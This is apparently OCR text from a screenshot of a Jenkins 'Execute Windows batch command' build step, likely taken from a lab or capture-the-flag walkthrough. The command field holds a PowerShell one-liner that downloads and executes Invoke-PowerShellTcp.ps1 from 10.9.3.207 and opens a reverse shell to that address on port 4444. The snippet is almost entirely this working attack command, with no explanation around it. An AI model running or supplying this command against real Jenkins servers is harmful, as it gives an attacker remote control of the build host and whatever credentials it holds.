 X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.9.3.207:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.9.3.207 -Port 4444
See the list of available environment variables
Advanced...
Add build step